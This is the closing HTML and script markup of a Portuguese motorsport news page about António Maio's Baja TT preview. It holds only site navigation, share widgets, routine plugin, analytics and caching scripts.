                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F" data-image-url="" data-title="Ant%C3%B3nio%20Maio%2C%20Baja%20TT%20Sharish%20Gin%2C%20Antevis%C3%A3o%3A%20%E2%80%9DPodemos%20sair%20desta%20prova%20com%20o%207.%C2%BA%20titulo%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F" data-image-url="" data-title="Ant%C3%B3nio%20Maio%2C%20Baja%20TT%20Sharish%20Gin%2C%20Antevis%C3%A3o%3A%20%E2%80%9DPodemos%20sair%20desta%20prova%20com%20o%207.%C2%BA%20titulo%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/tt/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"432889","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 87/285 queries in 9.824 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-14 14:08:27 by W3 Total Cache
-->